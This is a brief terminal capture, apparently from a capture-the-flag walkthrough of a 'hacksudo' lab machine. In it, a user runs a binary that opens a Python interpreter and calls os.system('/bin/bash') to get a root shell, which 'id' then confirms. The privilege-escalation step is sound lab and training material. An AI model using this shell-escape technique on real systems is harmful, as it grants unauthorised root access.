 isro@hacksudo:~/fog$ ./fog
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('/bin/bash')
┌──(root💀hacksudo)-[~/fog]
└─#
┌──(root💀hacksudo)-[~/fog]
└─# id
uid=0(root) gid=1003(isro) groups=1003(isro)
┌──(root💀hacksudo)-[~/fog]
└─#
TM